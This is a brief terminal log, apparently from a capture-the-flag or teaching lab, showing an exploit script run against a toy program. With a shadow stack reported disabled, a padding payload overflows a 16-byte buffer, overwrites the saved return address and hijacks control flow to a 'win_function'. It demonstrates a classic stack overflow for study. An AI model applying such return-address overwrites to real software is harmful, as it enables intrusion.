 ❯ python3 scripts/exploit.py
[SYSTEM] Smcfiss (Shadow Stack) DISABLED.
[INFO] Address of win_function:  0x8000005C
Enter payload (Overflow past 16 bytes to overwrite saved RA):
>
AAAAAAAAAAAAAAAA\\\\\\\\\\\\\\\\\\\\\\\
[SYSTEM] vulnerable_function() returning...
[!] CRITICAL: ROP EXPLOIT SUCCESSFUL!
[!] Control flow hijacked via Return Address Overwrite!